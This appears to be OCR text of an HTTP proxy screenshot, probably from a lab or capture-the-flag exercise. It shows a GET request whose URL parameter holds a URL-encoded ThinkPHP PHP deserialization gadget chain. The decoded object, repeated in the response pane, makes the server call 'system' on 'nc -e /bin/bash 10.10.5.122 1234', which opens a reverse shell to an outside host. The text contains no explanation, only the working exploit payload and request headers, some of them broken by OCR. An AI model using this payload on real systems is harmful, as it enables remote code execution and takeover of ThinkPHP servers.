 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /?x=
O%3A28%3A%22think%5Croute%5CResourceRegister%22%3A2%3A%7Bs%3A13%3A%22%00%
2A%00registered%22%3Bb%3A0%3Bs%3A11%3A%22%00%2A%00resource%22%3BO%3A15%3A
%22think%5CDbManager%22%3A2%3A%7Bs%3A11%3A%22%00%2A%00instance%22%3Ba%3A0
%3A%7B%7Ds%3A9%3A%22%00%2A%00config%22%3Ba%3A2%3A%7Bs%3A11%3A%22connectio
ns%22%3Ba%3A1%3A%7Bs%3A7%3A%22getRule%22%3Ba%3A2%3A%7Bs%3A4%3A%22type%22%
3Bs%3A29%3A%22%5Cthink%5Ccache%5Cdriver%5CMemcached%22%3Bs%3A8%3A%22usern
ame%22%3BO%3A17%3A%22think%5Cmodel%5CPivot%22%3A4%3A%7Bs%3A17%3A%22%00thi
nk%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A6%3A%22fru1ts%22%3Ba%3A1%3A%7Bi%3A0
%3Bs%3A32%3A%22%6e%63%20%2d%65%20%2f%62%69%6e%2f%62%61%73%68%20%31%30%2e%
31%30%2e%35%2e%31%32%32%20%31%32%33%34%22%3B%7D%7Ds%3A21%3A%22%00think%5C
Model%00withAttr%22%3Ba%3A1%3A%7Bs%3A6%3A%22fru1ts%22%3Ba%3A1%3A%7Bi%3A0%
3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%00%2A%00json%22%3Ba%3A1%3A%7Bi
%3A0%3Bs%3A6%3A%22fru1ts%22%3B%7Ds%3A12%3A%22%00%2A%00jsonAssoc%22%3Bb%3A
1%3B%7D%7D%7Ds%3A7%3A%22default%22%3Bs%3A7%3A%22getRule%22%3B%7D%7D%7D
HTTP/1.1
2 Host: 10.0.14.38
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/2010010
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9
1
O:28:"think\route\ResourceRegister":2:{s:13:"*registered";b:0;s:11:"*resourc
e";O:15:"think\DbManager":2:{s:11:"*instance";a:0:{}s:9:"*config";a:2:{s:11:
"connections";a:1:{s:7:"getRule";a:2:{s:4:"type";s:29:"\think\cache\driver\Memca
ched";s:8:"username";O:17:"think\model\Pivot":4:{s:17:"think\Modeldata";a:1:{s
:6:"fru1ts";a:1:{i:0;s:32:"nc -e /bin/bash 10.10.5.122 1234";}}s:21:"think\Mode
lwithAttr";a:1:{s:6:"fru1ts";a:1:{i:0;s:6:"system";}}s:7:"*json";a:1:{i:0;s:6
:"fru1ts";}s:12:"*jsonAssoc";b:1;}}}s:7:"default";s:7:"getRule";}}}
Press 'F2' for focus